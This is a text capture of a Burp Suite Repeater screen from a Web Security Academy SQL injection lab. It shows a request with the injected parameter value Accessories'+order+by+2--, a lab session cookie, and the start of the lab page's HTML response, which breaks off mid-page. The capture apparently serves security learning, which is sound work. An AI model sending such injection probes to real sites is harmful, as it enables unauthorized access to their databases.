 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
2 × +
Send Cancel < ▼ > ▼ Target: https://0a5200de049bbeb681c26135003e
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+order+by+2-- HTTP/2
2 Host:
0a5200de049bbeb681c26135003e000f.web-security-academy
.net
3 Cookie: session=HZOyWlNyVB49UXWh8WuTIrIQu7OtdmY2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8009
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>